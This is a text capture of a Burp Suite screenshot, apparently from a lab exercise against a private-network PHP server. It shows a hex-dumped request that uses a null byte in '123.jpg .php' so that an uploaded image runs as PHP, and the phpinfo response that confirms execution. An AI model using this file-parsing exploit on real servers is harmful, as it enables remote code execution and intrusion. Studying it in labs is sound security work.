 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.141:8080 ?
Request
Raw Headers Hex
0x20 0x00
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 32 33 2e 6a 70 67 20 00 2e 70 68 70 20 48 /123.jpg .php H
2 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1Host: 1
3 39 32 2e 31 36 38 2e 32 32 30 2e 31 34 31 3a 38 92.168.220.141:8
4 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 080User-Agent:
5 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 Mozilla/5.0 (Wi
6 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 ndows NT 10.0; W
7 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a 36 36 in64; x64; rv:66
8 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 .0) Gecko/201001
9 30 31 20 46 69 72 65 66 6f 78 2f 36 36 2e 30 0d 01 Firefox/66.0
a 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 Accept: text/ht
b 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,application/x
c 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 html+xml,applica
d 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a tion/xml;q=0.9,*
e 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 /*;q=0.8Accept
f 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
10 2c 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b ,zh;q=0.8,zh-TW;
11 71 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e q=0.7,zh-HK;q=0.
12 35 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 5,en-US;q=0.3,en
13 3b 71 3d 30 2e 32 0d 0a 43 6f 6e 6e 65 63 74 69 ;q=0.2Connecti
14 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 on: closeUpgra
15 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
16 65 73 74 73 3a 20 31 0d 0a 0d 0a -- -- -- -- -- ests: 1
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30
System Linux e6cade4415a5 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enab
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '--with-li
'--with-fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64-linux-
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
Done 85,287 bytes | 4 millis